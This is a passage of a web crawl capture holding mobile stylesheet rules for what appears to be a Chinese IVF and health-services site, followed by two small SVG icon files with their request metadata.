    left: -24px;
  }

  .bottom a {
    z-index: 1;
  }

  .bottom .info-number {
    width: 21px;
    display: block;
    height: 21px;
    line-height: 21px;
    background: #f33;
    border-radius: 50%;
    font-size: 13px;
    text-align: center;
    color: white;
    position: absolute;
    top: -21px;
    right: -12px;
    -webkit-animation: twinkling 2s infinite;
    z-index: 2;
    animation: twinkling 2s infinite;
  }

  .bottom .back-top {
    position: fixed;
    right: 15px;
    bottom: 70px;
  }

  .bottom .back-top img {
    width: 30px;
    height: 30px;
  }

  .bottom .back-top1 {
    padding: 5px 5px;
    position: fixed;
    right: 0px;
    bottom: 65px;
    left: 0px;
    color: red;
    font-size: 18px;
    background-color: #fff000;
    font-weight: bold;
    height: 28px;
  }





  .bottom .hide {
    display: none;
  }

  .bottom .pop-up-wrapper {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 100000;
  }

  .bottom .pop-up-wrapper .telephone-counseling {
    display: none;
    top: 50%;
    left: 50%;
    margin-top: -78px;
    margin-left: -159px;
    position: absolute;
    font-size: 16px;
    width: 318px;
    background: white;
    color: #353535;
    border-radius: 10px;
    text-align: center;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-title {
    font-size: 18px;
    margin-top: 20px;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-text {
    margin-top: 20px;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-button {
    margin-top: 22px;
    display: flex;
    justify-content: space-between;
    line-height: 47px;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-button .cancel {
    flex: 1;
    border-top: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    color: #999;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-button .confirm {
    flex: 1;
    border-top: 1px solid #e5e5e5;
    color: #47abb9;
  }

  .bottom .pop-up-wrapper .service-weixin {
    display: none;
    top: 50%;
    left: 50%;
    height: 244px;
    border-radius: 8px;
    margin-top: -112px;
    margin-left: -95px;
    padding-bottom: 22px;
    background: white;
    position: absolute;
  }

  .bottom .pop-up-wrapper .service-weixin .close {
    height: 13px;
    text-align: right;
  }

  .bottom .pop-up-wrapper .service-weixin .close img {
    display: inline-block;
    margin: 12px 12px 0 0;
    vertical-align: top;
    width: 13px;
    height: 13px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-img {
    margin-top: 22px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-img img {
    width: 150px;
    height: 150px;
    border: 8px solid rgba(71, 171, 185, 0.5);
    border-radius: 5px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-title {
    font-size: 20px;
    color: #000;
    line-height: 21px;
    text-align: center;
    margin-top: 16px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-text {
    font-size: 15px;
    color: #666;
    line-height: 14px;
    text-align: center;
    margin-top: 6px;
  }

  .menu-list {
    display: flex;
    flex-wrap: wrap;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 20px;
  }

  .menu-list img {
    width: 44px;
    display: block;
    height: 44px;
    margin: 15px auto 10px;
  }

  .menu-list div {
    flex-basis: 25%;
    text-align: center;
  }

  .new-title {
    display: block !important;
    margin: 20px 0 10px !important;
    padding-left: 25px !important;
    border-top: #f7f7f7 10px solid;
    padding-top: 20px;
  }

  .new-title .title {
    position: relative;
    font-size: 16px;
  }

  .new-title .title::after {
    content: "";
    position: absolute;
    left: -10px;
    top: 4px;
    bottom: 2px;
    width: 2px;
    background: #00a0ff;
  }

  .swiper-pagination-clickable .swiper-pagination-bullet {
    opacity: 1;
    margin: 0px 8px;
  }

  .swiper-pagination-clickable .swiper-pagination-bullet-active {
    background: white;
    width: 6px;
  }

  .swiper-pagination {
    position: absolute;
    bottom: 10px;
    left: 50% !important;
    transform: translateX(-50%);
    margin: 0;
  }

  .doctor .doctor-content {
    display: none !important;
  }

  .ivf-doctor-box {
    display: none;
    flex-wrap: wrap;
    text-align: center;
    justify-content: space-between;
  }

  .ivf-doctor-item {
    flex-basis: 32%;
    margin-bottom: 15px;
  }

  .ivf-doctor-box img {
    width: 100%;
    height: 115px;
    margin-bottom: 5px;
  }

  .ivf-hospital-box {
    display: flex;
    flex-wrap: wrap;
    text-align: center;
    justify-content: space-between;
  }

  .ivf-hospital-item {
    flex-basis: 32%;
    margin-bottom: 15px;
  }

  .ivf-hospital-box img {
    width: 100%;
    height: 115px;
    margin-bottom: 5px;
  }

  .doctorActive {
    background: unset;
    color: rgba(71, 171, 185, 1);
    position: relative;
  }

  .checkedDoctor {
    display: flex;
    width: unset;
    height: 36px;
    line-height: 15px;
    text-align: left;
    background: unset;
    border: unset;
    margin: auto;
  }

  .doctorActive::after {
    content: "";
    position: absolute;
    bottom: 12px;
    height: 2px;
    left: 15px;
    width: 80px;
    background: rgba(71, 171, 185, 1);
  }

  .checkedDoctor div,
  .content_wrapper .title {
    font-size: 14px;
  }

  .ivf-hospital-item a:nth-child(2) {
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  }

  .paris {
    padding-right: 15px;
    padding-left: 15px;
    margin-top: 20px;
    border-top: #f7f7f7 10px solid;
  }

  .paris-content {
    margin-top: 0;
  }

  .paris-content li {
    display: none;
  }

  .paris-content li:nth-child(1) {
    display: block;
    width: 100%;
  }

  .paris-box li div {
    display: none;
  }

  .paris-box li {
    display: block !important;
    border-bottom: #ededed 1px solid;
    padding-bottom: 10px;
  }

  .paris-img img {
    width: 114px;
    height: 76px;
    border-radius: 10px;
    margin-left: 10px;
  }

  .paris-content .paris-img {
    display: flex;
    border-bottom: #ededed 1px solid;
    padding-bottom: 5px;
    width: unset;
    height: unset;
    justify-content: space-between;
  }

  .paris-content .paris-img a:nth-child(1) {
    order: 2;
  }

  .paris-content li:last-child {
    border: unset;
  }

  .background_title {
    width: unset;
    height: unset;
    background-color: unset;
    opacity: 1;
    position: unset;
    line-height: unset;
    bottom: 0;
    padding-left: unset;
    position: relative;
    font-family: Microsoft YaHei;
  }

  .background_title a {
    color: #333;
    font-size: 14px;
  }

  .cost-box .cost-item {
    width: 54px;
    margin: 0 5px;
    overflow: hidden;
  }

  .content-box {}

  .path-name a {
    color: #666;
  }

  .path-name {
    color: #666;
    padding-left: 15px;
    padding-right: 15px;
    height: 45px;
    line-height: 45px;
  }

  .serve-card {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 20px;
  }

  .card-box img {
    height: 46px;
    width: 44px;
  }

  .card {
    flex-basis: 48.5%;
    margin: 10px 0 0 !important;
  }

  .top-border-blue,
  .top-border-orange,
  .top-border-cyan,
  .top-border-red {
    border: #e5e5e5 1px solid;
    border-radius: 5px;
  }

  .serve-card p {
    height: unset;
    margin-top: 10px;
    font-size: 12px;
  }

  .serve-card .card {
    flex-grow: unset;
    height: unset;
    flex: unset;
  }

  .card-box {
    margin-top: 0px;
    padding-top: 5px;
  }

  .caption-sub .title,
  .caption-sub1 .title,
  .number-circle,
  .number-circle1 {
    position: unset;
    text-align: center;
    display: block !important;
    font-size: 14px;
    border-radius: 100px;
  }

  .caption-sub .title,
  .caption-sub1 .title {
    padding: 0;
    width: 230px;
  }

  .strength-circle {
    width: unset;
    height: unset;
    padding: unset;
    border-radius: unset;
    position: unset;
    margin-left: unset;
    background: unset;
    border: unset;
  }

  .strength-box {
    border-top: #f7f7f7 10px solid;
    height: unset;
    padding-bottom: 50px;
  }

  .strength {
    background-image: unset;
    height: unset;
    position: unset;
  }

  .strength div:nth-of-type(2) {
    padding-top: 0 !important;
    display: flex;
    justify-content: center;
  }

  .number-circle1 {
    position: relative;
    top: -34px;
    left: -12px;
  }

  .number-circle {
    position: relative;
    top: -34px;
    right: 12px;
  }

  .strength .caption,
  .test-user .caption {
    font-size: 16px;
    font-weight: unset;
    position: relative;
  }

  .strength .caption::after,
  .test-user .caption::after {
    position: absolute;
    content: "";
    width: 2px;
    right: -10px;
    top: 4px;
    bottom: 2px;
    background: #00a0ff;
  }

  .strength .caption::before,
  .test-user .caption::before {
    position: absolute;
    content: "";
    width: 2px;
    left: -10px;
    top: 4px;
    bottom: 2px;
    background: #00a0ff;
  }

  .strength .strength-title,
  .test-user .test-user-title {
    width: unset;
    padding-top: 0;
    justify-content: center;
    padding-top: 20px;
    margin-bottom: 20px;
  }

  .strength-circle .title {
    margin-top: 10px;
  }

  .test-user {
    border-top: #f7f7f7 10px solid;
  }

  .test-user-img img {
    display: block;
    margin: 0 auto;
  }

  .cost-title,
  .blue td,
  .cyan td {
    font-size: 14px;
  }

  .cost-table {
    padding-right: 15px;
    padding-left: 15px;
  }

  .table3 {
    flex-wrap: wrap;
  }

  .table3 div table,
  .table3 div {
    margin: 0 !important;
  }

  .masked1 .button,
  .masked1 .title {
    transform: translateX(-50%);
    font-size: 12px;
    margin: 0;
  }

  .table3 div td,
  .table2 td,
  .table3 div td {
    font-size: 12px !important;
  }

  .masked1 {
    margin-bottom: 20px;
  }

  .table3 div[style="float: right; "] {
    margin-top: 20px !important;
  }

  .cost-title-box>.cost-title {
    overflow: hidden;
  }

  .cost-title-box>.active {
    white-space: nowrap;
    overflow: unset;
  }

  .cost-title-box {
    margin-bottom: 10px;
    display: flex;
  }

  .table2 {
    flex-wrap: wrap;
  }

  .table2>div {
    margin: 0 0 20px !important;
  }

  .table3 .cyan td {
    color: white;
    font-weight: bold;
  }

  .left_box .img {
    min-width: unset;
    width: 96px;
    height: 110px;
    flex-shrink: 0;
  }

  .hospital_list_left {
    flex-basis: 100%;
    margin-right: unset;
    min-width: unset;
  }

  .hospital_top {
    position: absolute;
    bottom: 10px;
    right: 0;
  }

  .text_box {
    width: unset;
    padding-right: 15px;
  }

  .hospital_list_title {
    line-height: unset;
    margin-bottom: 10px;
    font-size: 14px;
  }

  .title_tb {
    font-size: 12px;
  }

  .hospital_list_left .left_box {
    padding-bottom: 15px;
    border: none;
    border-bottom: 10px solid rgb(247, 247, 247);
    position: relative;
  }

  .hospital_list_left .hospital_list_hlep {
    position: relative;
    right: 108px;
  }

  .hospital_top_button {
    width: 160px;
    height: 30px;
    line-height: 28px;
  }

  .page_box {
    padding-left: 15px;
    padding-right: 15px;
  }

  .page_box li {
    display: inline-block;
    padding: 4px 6px;
    margin-right: 6px;
  }

  .page_box li:last-child {
    display: none;
  }

  .page_box .active+li+li+li,
  .related_case,
  .page_box .active+li+li+li+li {
    display: none;
  }

  .page_box .page {
    display: inline-block;
    padding: 4px 10px;
  }

  .docotr_info .img {
    margin: 12px 0px 24px 12px;
    width: 96px;
    height: 110px;
  }

  .hospital_list_title h1 {
    font-size: 12px;
  }

  .docotr_info {
    position: relative;
    padding-bottom: 30px;
  }

  .docotr_info .hospital_list_title {
    margin-bottom: 6px;
  }

  .docotr_info .hospital_list_hlep .hospital_top_button {
    order: 1;
    margin-left: 20px;
  }

  .docotr_info .hospital_list_hlep {
    position: absolute;
    bottom: 10px;
    left: 15px;
    right: 0;
    align-items: center;
    font-size: 12px;
  }

  .docotr_info .hospital_xq {
    margin-bottom: 6px;
  }

  .docotr_jj h2 {
    background: #eee;
    height: 40px;
    font-size: 16px;
    line-height: 40px;
    color: black;
    position: relative;
    padding-left: 25px;
  }

  .docotr_jj h2::after {
    content: "";
    position: absolute;
    left: 12px;
    top: 12px;
    height: 16px;
    width: 4px;
    background: rgb(71, 171, 185);
    border-radius: 100px;
  }

  .docotr_text .docotr_jj,
  .docotr_text .docotr_jj p {
    font-size: 14px;
  }

  .docotr_text {
    border: none;
  }

  .related_title h2 {
    font-size: 14px;
    font-weight: 400;
  }

  .other_title span {
    margin-top: 0;
  }

  .related_doctor .related_title {
    padding-top: 0;
  }

  .related_title {
    display: flex;
    padding-left: 15px;
    padding-right: 15px;
    justify-content: space-between;
    align-items: center;
    margin: 0;
    font-size: 14px;
    font-weight: 400;
    border-top: 10px solid #f7f7f7;
    padding-top: 10px;
  }

  .doctor-item .rel_bor {
    border: none;
  }

  .doctor-item .docotr_info {
    flex-wrap: wrap;
    display: flex;
    justify-content: center;
  }

  .doctor-item .img {
    width: 130px;
    height: 140px;
    margin: 0 auto;
  }

  .doctor-item .hospital_list_title {
    display: flex;
    justify-content: center;
  }

  .hospital_list_title a {
    margin-right: 0;
    font-size: 14px;
  }

  .other div[style="margin-right: 20px;"]+div {
    display: none;
  }

  .other {
    padding-right: 15px;
    padding-left: 15px;
  }

  .other div {
    margin: 0 !important;
    width:100%;
  }

  .other_img {
    border: none;
    display: flex;
    padding: 10px 0;
    border-bottom: 1px solid rgba(234, 234, 234, 1);
  }

  .other_img a {
    order: 1;
  }

  .other_img .title1 {
    display: none;
  }

  .title_warpper a {
    line-height: 18px;
    font-size: 14px;
  }

  .other_img .title {
    line-height: 18px;
  }

  .other_list .dot {
    display: none;
  }

  .other_img img {
    width: 114px;
    height: 96px;
    order: 2;
    margin: 0 0 0 10px;
  }

  .title_warpper {
    width: unset;
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
  }

  .other_list {
    padding: 10px 0;
    border-bottom: 1px solid #e5e5e5;
  }

  .other_list a {
    font-size: 14px;
  }

  .other_list:last-child {
    border: none;
  }

  .hospital_list_left .text_box {
    margin-top: 0;
  }

  .hospital_list_left .hospital_list_info {
    margin-bottom: 10px;
  }

  .hospital_list_left .hospital_list_info img {
    width: 10px;
    height: 10px;
  }

  .hospital_list_left .hospital_list_info img:nth-child(1)~img {
    margin-left: 5px !important;
  }

  .hospital_list_about .hospital_xq {
    font-size: 12px;
    color: #999;
  }

  .hospital_list_wrapper {
    padding-top: 20px;
  }

  .hospital_list_wrapper .left_box {
    padding-bottom: 0;
  }

  .hospital_list_wrapper .hospital_top {
    bottom: 0px;
    right: 30px;
  }

  .hospital_list_wrapper .hospital_list_hlep {
    right: 110px;
  }

  .about-button {
    display: flex;
    padding-left: 15px;
    width: unset;
    padding-right: 15px;
    border-bottom: 1px solid #c5c7cc;
  }

  .about-button .active::after {
    content: "";
    position: absolute;
    bottom: 0;
    height: 1px;
    left: 10px;
    right: 10px;
    background: rgba(71, 171, 185, 1);
  }

  .about-button .active {
    background: unset;
    color: rgba(71, 171, 185, 1);
  }

  .about-button .button {
    width: unset;
    position: relative;
    background: unset;
    margin: 0 20px 0 0 !important;
    border-radius: unset;
  }

  .culture-box .caption,
  .sever-box .caption,
  .about-box .caption {
    text-align: center;
    font-size: 16px;
    font-family: Microsoft YaHei;
    font-weight: 400;
    position: relative;
    color: rgba(51, 51, 51, 1);
  }

  .culture-box .culture-title,
  .sever-box .sever-title,
  .relation-box .relation-title,
  .about-box .about-title {
    padding-top: 20px;
    width: unset;
    margin: auto;
  }

  .advantage div:nth-child(1)::after,
  .sever-box .caption:after,
  .culture-box .caption::after,
  .about-box .caption::after {
    content: "";
    position: absolute;
    bottom: -2px;
    left: 50%;
    transform: translateX(-50%);
    width: 70px;
    height: 3px;
    background: rgba(71, 171, 185, 1);
  }

  .about-content {
    display: flex;
    margin: 10px 0 0 0;
    flex-wrap: wrap;
  }

  .about-content .content-left span {
    font-size: 14px;
  }

  .about-content .content-left {
    order: 2;
    padding-left: 15px;
    width: unset;
    font-size: 14px;
    padding-right: 15px;
  }

  .about-content .content-left+div img {
    width: 100% !important;
    height: unset !important;
    margin: 0 !important;
  }

  .about-content .content-left+div {
    order: 1;
    padding-right: 15px;
    padding-left: 15px;
  }

  .about-box {
    margin-bottom: 20px;
  }

  .culture-content {
    margin: 0;
  }

  .about .line {
    margin: 0;
    height: 10px;
    background: #f7f7f7;
  }

  .wenhua_img {
    height: unset;
    background: unset;
  }

  .culture_text {
    padding-top: 10px;
    width: unset;
    padding-right: 15px;
    padding-left: 15px;
    color: rgba(102, 102, 102, 1);
  }

  .culture_text span {
    display: unset;
    font-size: 14px;
    height: unset;
  }

  .culture-box {
    margin-bottom: 20px;
  }

  .sever-text {
    order: 2;
    padding: 0;
    border: none;
    flex: unset;
  }

  .sever-right {
    display: flex;
    flex-wrap: wrap;
    padding-right: 15px;
    padding-left: 15px;
  }

  .sever-content {
    padding-right: 15px;
    padding-left: 15px;
    display: unset;
    margin: 0;
  }

  .sever-right-box {
    display: flex;
    order: 2;
  }

  .sever-img {
    order: 1;
  }

  .sever-img img {
    width: 100%;
  }

  .advantage div:nth-child(1) {
    position: relative;
  }

  .advantage div:nth-child(1) img {
    width: 130px;
    padding-top: 10px;
  }

  .advantage {
    margin-bottom: 20px;
  }

  .advantage_img {
    flex-wrap: wrap;
  }

  .advantage_box {
    text-align: center;
    flex-basis: 33%;
    margin-bottom: 30px;
  }

  .advantage_box img {
    width: 60px;
    height: 60px;
  }

  .advantage_titel {
    font-size: 14px;
  }

  .relation-box .caption {
    width: 130px;
    height: 30px;
    background: rgba(71, 171, 185, 1);
    margin: auto;
    font-size: 16px;
    border-radius: 100px;
    line-height: 30px;
    font-weight: 400;
    color: #ffffff;
  }

  .weixin_img {
    border: none;
  }

  .contact_weixin {
    border: none;
    order: 2;
  }

  .contact_box {
    flex-wrap: wrap;
    padding-left: 15px;
    padding-right: 15px;
  }

  .contact_span {
    margin: 0;
  }

  .contact_text {
    flex: unset;
  }

  .contact_text_box {
    width: unset;
    margin: 30px auto;
  }

  .contact_text_box .contact_span:nth-child(2) {
    color: #f5a31d;
    font-size: 14px;
    text-align: center;
    margin: 30px auto 20px;
  }

  .contact_text_box .contact_span:nth-child(2)~.contact_span {
    padding-left: 20px;
  }

  .map_wrapper {
    padding-left: 15px;
    padding-right: 15px;
    height: 300px;
  }

  .content-title {
    width: 100%;
    border: none;
    border-bottom: 1px solid rgba(234, 234, 234, 1);
    white-space: nowrap;
    padding: 9px 0 1px;
    overflow-x: auto;
  }
  
  .content-wrapper{
      display: block;
  }

  .content-wrapper .content-title-box {
    width: 100%;
  }

  .strategy-content {
    width: unset;
  }

  .strategy-top .strategy_title {
    font-size: 16px;
  }

  .strategy-top {
    width: unset;
    float: unset;
    margin: 0;
    padding-left: 15px;
    padding-right: 15px;
    border-top: 10px solid #f7f7f7;
    padding-top: 20px;
    height: auto;
  }

  .stategy_img {
    display: flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 20px;
  }

  .strategy-top a {
    order: 2;
  }

  .stategy_img img {
    width: 114px;
    height: 76px;
  }

  .title_a {
    font-size: 14px;
    white-space: unset;
  }

  .subtitle_text {
    -webkit-line-clamp: 2;
  }

  .text-box {
    flex-basis: 60%;
    order: 1;
    position: relative;
    width: unset;
  }

  .stategy_list {
    order: 3;
  }
  
  .stategy_list .subtext{
      margin:10px 0;
  }

  .stategy_img ul li {
    border-top: 1px solid #e5e5e5;
    padding-top: 15px;
  }

  .stategy_img ul {
    list-style: none;
    margin: 20px auto 10px !important;
    width: 100%;
    padding-left: 0;
  }

  .content-title .active:after {
    content: "";
    position: absolute;
    bottom: -9px;
    left: 6px;
    right: 6px;
    height: 2px;
    background: rgba(71, 171, 185, 1);
  }

  .content-title .button_title {
    position: relative;
  }

  .strategy_item .content_wrapper {
    width: unset;
    display: block;
    flex-grow: 1;
    flex: 1;
    flex-basis: auto;
  }

  .strategy_list {
    flex: unset;
  }

  .strategy_item img {
    height: 76px;
    width: 114px;
  }

  .strategy_item .bottom {
    z-index: 1;
    position: unset;
    display: block;
    height: unset;
    background: unset;
    padding: unset;
    border-top: unset;
  }

  .content_wrapper .title {
    line-height: unset;
  }

  .list_box {
    display: block;
    padding-left: 15px;
    padding-right: 15px;
  }
  
  .content-box .list_box .strategy_list .content_wrapper{
      width:100%;
      margin-top: 10px;
  }

  .strategy_list_item .strategy_item a:nth-child(1) {
    order: 1;
    flex-shrink: 0;
  }

  .strategy_list_item .strategy_item {
    display: flex;
  }

  .article_details .article_text {
    border: none;
  }

  .article_details .article_content img {
    width: 100%;
    height: 100%;
  }

  .article_details {
    width: 100%;
    flex: unset;
  }

  .article_details .article_title {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin:10px auto 30px;
    text-align: left;
    width: 95%;
  }

  .article_content p {
    margin: 10px 0;
  }

  .article_details .article_info::after {
    position: absolute;
    content: "";
    height: 1px;
    background: #ccc;
    left: 15px;
    right: 15px;
    top: -20px;
  }

  .article_details .article_info {
    position: relative;
    padding: 0 15px;
    height: unset;
    border: none;
  }

  .statement {
    height: unset;
    font-size: 12px;
    margin: 0px 10px;
  }

  .statement br {
    display: none;
  }

  p {
    overflow: hidden;
  }

  .article_details .activle_page .prev {
    flex: 1;
  }

  .article_details .activle_page .next {
    flex: 1;
    text-align: left;
  }

  .article_details .activle_page {
    flex-flow: column;
    line-height: 30px;
    margin-top: 20px;
    margin-bottom: 20px;
    padding-left: 15px;
    padding-right: 15px;
    border-bottom: 10px solid rgb(247, 247, 247);
  }

  .article_details .other_img img {
    height: 76px;
  }

  .other_title {
    padding-left: 15px;
    padding-right: 15px;
  }

  .article_details .other_title h2 {
    font-size: 16px;
  }

  .rel_bor .text_box {
    margin: 0;
    padding-right: 0;
  }

  .content_title {
    margin-bottom: 20px;
    font-size: 14px;
  }

  #swiper-container1 {
    width: 100%;
    height: unset;
  }

  .introduction_left {
    margin-right: 0;
    margin-bottom: 20px;
  }

  .introduction_left .swiper-slide {
    height: 100% !important;
  }

  .content_introduction {
    flex-flow: column;
    padding: 0;
  }

  .introduction_left .img {
    width: 330px;
    height: 250px;
  }

  .introduction_right {
    min-height: unset;
    padding-left: 15px;
  }

  .dortor_list ul li {
    margin-right: 15px;
  }

  .dortor_list ul {
    flex-wrap: wrap;
  }

  .introduction_expert .expert_title {
    position: relative;
    padding-left: 10px;
    font-size: 16px;
  }

  .introduction_expert .expert_title::after {
    content: "";
    position: absolute;
    background: #47abb9;
    top: 2px;
    left: 0;
    bottom: 0;
    width: 3px;
    border-radius: 100px;
  }

  .related_content h2::after {
    content: "";
    position: absolute;
    background: #47abb9;
    top: 12px;
    left: 15px;
    bottom: 12px;
    width: 3px;
    border-radius: 100px;
  }

  .related_content h2 {
    background: #eee;
    position: relative;
    height: 40px;
    font-size: 16px;
    font-family: Microsoft YaHei;
    font-weight: 800;
    line-height: 40px;
    color: white;
    opacity: 1;
    color: black;
    padding-left: 25px;
    margin: 20px 0;
  }

  .header~.content-box>.path-name {
    background: #f7f7f7;
  }

  .date-read {
    display: flex;
    justify-content: space-between;
    bottom: 0;
    position: absolute;
    color: #babfd1;
    left: 0;
    right: 0;
  }

  .ivf-swp-wrapper {
    display: block;
    padding: 15px 0 20px;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide {
    width: 340px;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide a {
    display: block;
    position: relative;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide a div {
    position: absolute;
    bottom: 10px;
    line-height: 20px;
    font-size: 14px;
    color: white;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 10;
    opacity: 0.9;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding: 0 10px;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide a::after {
    content: "";
    height: 35px;
    position: absolute;
    left: 0;
    right: -8px;
    bottom: 3px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 1;
  }

  .ivf-swp-wrapper .swiper-wrapper img {
    width: 340px;
    height: 190px;
  }

  .other_img .title_warpper {
    position: relative;
  }

  .reason_wrapper {
    flex-wrap: wrap;
  }

  .case_list {
    flex: 1;
    flex-grow: 1;
    flex-basis: 100%;
  }

  .reason_title {
    display: none;
  }

  .reason_box {
    border: none;
    opacity: 1;
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
    height: 100%;
    margin-right: 0px;
    min-width: 0;
    width: 100%;
  }

  .reason_item {
    padding: 0;
    background: unset;
  }

  .reason_content {
    overflow: auto;
    white-space: nowrap;
  }

  .reason_content div:nth-child(1) {
    margin-left: 5px;
  }

  .case_list .case_box {
    display: none;
  }

  .case_list .current {
    display: none;
  }

  .case_bottom_list {
    padding: 0 15px;
  }

  .case_bottom_text {
    display: none;
  }

  .case_bottom_list img {
    width: 114px;
    height: 76px;
    margin: 0 0 14px 12px;
  }

  .case_bottom_list li:nth-child(1) .case_bottom_info {
    display: none;
  }

  .case_bottom_list li:nth-child(1) img {
    width: 100%;
    height: unset;
    margin: 0;
  }

  .case_bottom_list li:nth-child(1) .case_bottom_text {
    display: -webkit-box;
    -webkit-line-clamp: 2;
  }

  .case_bottom_list li:nth-child(1) {
    flex-wrap: wrap;
  }

  .case_bottom_info {
    margin-top: 0;
  }

  .case_bottom_title {
    line-height: 20px;
    white-space: unset;
  }

  .case_bottom_list li:nth-child(1)>a {
    order: unset;
  }

  .case_bottom_list li>a {
    order: 1;
  }

  .strategy_list_item img {
    margin: 0 0 0 12px;
  }

  .strategy_list_item {
    padding-top: 10px;
  }

  .succeed_title {
    font-size: 16px !important;
  }

  .wrapper-content .ivf .button_wrapper {
    white-space: nowrap;
    border: none;
  }

  .ivf {
    margin-bottom: 10px;
    margin-bottom: 10px;
    border-top: 10px solid #f7f7f7;
    margin-top: 20px;
  }

  .wrapper-content .ivf .box-left {
    border: none;
    margin: 0;
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
    overflow: auto;
  }

  .wrapper-content .ivf .button_wrapper {
    padding: 0 0 0 15px;
  }

  .wrapper-content .ivf .box-left-button {
    margin: 0;
    background: unset;
  }

  .wrapper-content .ivf .box-title {
    line-height: 16px;
  }

  .wrapper-content .ivf .box-left-top {
    display: none;
  }

  .wrapper-content .ivf .test-baby {
    padding-left: 20px !important;
    margin-bottom: 0;
  }

  .wrapper-content .ivf .test-baby+div {
    flex-wrap: wrap;
  }

  .wrapper-content .ivf .box-right {
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
    border: none;
    padding-right: 15px;
    padding-left: 15px;
  }

  .wrapper-content .ivf .boundary {
    display: none;
  }

  .wrapper-content .ivf .box-right-top {
    margin: 10px 0 0 0;
  }

  .wrapper-content .ivf .box-right-top .img {
    width: 114px;
    height: 76px;
  }

  .wrapper-content .ivf .box-right .box-text {
    display: none;
  }

  .wrapper-content .ivf .box-right .box-right-bottom {
    flex-wrap: wrap;
    margin-top: 20px;
  }

  .wrapper-content .ivf .box-right .left_list,
  .wrapper-content .ivf .box-right .right_list {
    flex: 1;
    flex-grow: 1;
    margin-left: 0;
    flex-basis: auto;
  }

  .bolok-4 {
    padding-left: 15px;
    padding-right: 15px;
    border-top: #f7f7f7 10px solid;
  }

  .bolok-4 .cost-box {
    flex-wrap: wrap;
    justify-content: left;
    position: relative;
    margin: 0 auto;
    width: 294px;
  }

  .cost-box .cost-item span:nth-of-type(2) {
    display: none;
  }

  .bolok-4 .cost-box .cost-item {
    height: unset;
    margin-bottom: 40px;
  }

  .bolok-4 .cost-box .cost-item img {
    height: 44px;
  }

  .bolok-4 .cost-box .centre-image {
    transform: translateY(-50%);
    margin: -54px 18px 0;
  }

  .bolok-4 .cost-box>img:nth-child(6) {
    transform: rotate(90deg);
    position: absolute;
    right: 14px;
    top: 140px;
  }

  .bolok-4 .cost-box>img:nth-child(6)~img {
    transform: rotate(180deg);
  }

  .bolok-4 .cost-box>div:nth-child(7) {
    order: 5;
  }

  .bolok-4 .cost-box>div:nth-child(9) {
    order: 3;
  }

  .bolok-4 .cost-box>div:nth-child(11) {
    order: 1;
  }

  .bolok-4 .cost-box>img:nth-child(8) {
    margin: -68px 18px 0;
    order: 4;
  }

  .bolok-4 .cost-box>img:nth-child(10) {
    margin: -68px 18px 0;
    order: 2;
  }

  .bolok-4 .cost-box .cost-item:nth-child(1) img {
    margin-left: 5px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(3) img {
    margin-left: -48px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(5) img {
    margin-left: -102px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(7) img {
    margin-left: -156px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(9) img {
    margin-left: -210px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(11) img {
    margin-left: -262px;
  }
}

@keyframes twinkling {
  0% {
    opacity: 0;
  }

  20% {
    opacity: 0;
  }

  40% {
    opacity: 1;
  }

  60% {
    opacity: 1;
  }

  80% {
    opacity: 1;
  }

  100% {
    opacity: 1;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/A.svg
body_size: 1846
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-0.823 -1.385 27.77 27.77">
      <image preserveAspectRatio="xMidYMid slice" width="26.124" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="A" class="cls-1" width="25" height="25"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg
body_size: 4446
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.743 -3.956 32.913 32.913">
      <image preserveAspectRatio="xMidYMid slice" width="29.427" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="微信1" class="cls-1" width="25" height="25"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg
body_size: 2365
content:
